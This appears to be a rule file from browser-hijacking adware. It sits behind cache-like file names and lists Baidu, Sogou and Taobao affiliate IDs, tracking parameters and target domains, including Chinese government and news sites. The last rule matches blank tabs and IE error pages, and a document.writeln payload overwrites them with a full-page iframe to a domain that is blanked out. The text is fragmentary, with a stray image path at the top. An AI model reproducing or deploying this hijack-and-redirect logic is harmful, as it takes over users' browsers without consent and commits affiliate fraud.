 PngBag.edb GifBag.edb IconCache.11023.edb
1 pc>ls=n0e7bebad92
2 pc>ls=n183c11369d
3 pc>ls=n06ab7c4492
4 pc>ls=n51ab795d94
5 pc>ls=n35eb481696
6 pc>ls=n071f374093
7 pc>ls=n5aa3374191
8 pc>ls=n6c57374293
9 pc>ls=n67ab374395
10 pc>ls=n7e8b374492
11 pc>ls=n2f0b481495
12 pc>ls=n116f481592
13 pc>ls=n783f58d297
14 pc>ls=n20ff438e97
15 pc>ls=n0ea76e7094
16 pc>tn=99367869_hao_pg
17 pc>tn=98873952_hao_pg
18 pc>tn=92357179_hao_pg
19 pc>tn=99340521_hao_pg
20 pc>tn=94130338_hao_pg
21 pc>tn=94477579_hao_pg
22 pc>tn=99404649_hao_pg
23 pc>tn=98169664_hao_pg
24 pc>tn=91952823_hao_pg
25 pc>.lfche.com
26 pc>.1145la.com
27 pc>.zpjyw.com
28 pc>.fjthm.com
29 pc>.mwjjx.com
30 pc>.052yy.com
31 pc>.pm25.com
32 pc>.hsw68.com
33 pc>pos.baidu.com/cclick.php?
34 pc>tn=30019049_dg
35 pc>pid=sogou-site-22508552d3fc22f8
36 pc>pid=sogou-site-52c670999cdef4b0
37 pc>k=2mLErntOWZLErI6H2mLErn2s6ZLmWEzm6nPH6EDmrI6HkQLErJDL3N2SWO68rByJ6cACNmL-
38 pc>utm_campaign=t_1_728745
39 pc>k=2mLErnt71N2SrI6H2mLErI6H6NKm1QLmWEzm6nPH6l3eWN6H2mqerI6H3lDSME2eW56H5yWSN7yXrj
40 pc>cmpid=cps_27_27_728745
41 pc>k=2mLErnzLWcLErI6H2mqPMn4E3KoHWNWernRS1nR76QLq6NBH2mqerI6HMnb8WlDlWE4H2L
42 pc>tracker_u=6258&tracker_type=1&website_id=728745
43 pc>utm_medium=24&utm_campaign=1028&utm_content=1027
44 pc>pid=mm_25110708_8198829_50310751
45 pc>.gov.cn
46 pc>.cntv.cn
47 pc>.xinhuanet.com
48 pc>people.com
49 pc>people.cn
50 pc>12306.cn
51 pc>mail.
52 pc<email.
53 nb>about:tab|about:tabs|about:blank|res://ieframe.dll/acr_error.htm#,about:Tabs
$$document.writeln('<!doctype html><html lang="en"><head><meta
charset="UTF-8"><style>*{margin:0;padding:0;}</style></head><body><iframe src="
http://www. .com/about-tab/?11023" scrolling="no" frameborder="0" height="860"
width="100%"></iframe></body></html>');